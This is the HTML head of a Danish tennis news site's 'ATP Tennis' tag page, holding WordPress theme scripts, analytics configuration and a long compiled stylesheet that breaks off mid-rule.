<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.tennisavisen.dk","hash_tracking":"true","v4_id":"G-23LT5ZYGFR"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.tennisavisen.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tennisavisen.dk/wp-json/wp/v2/tags/6995" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tennisavisen.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-3 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { min-width:0px; max-width:930px; }
	.b-9 { margin:0px 0px 0px 0px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="ATP Tennis-" />
<meta property="og:url" content="https://www.tennisavisen.dk/tag/atp-tennis/" />
<meta property="og:site_name" content="Tennisavisen.dk - Dansk tennis og international tennis" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:site" content="@Tennisavisen" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.tennisavisen.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="59bc6c7ae1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 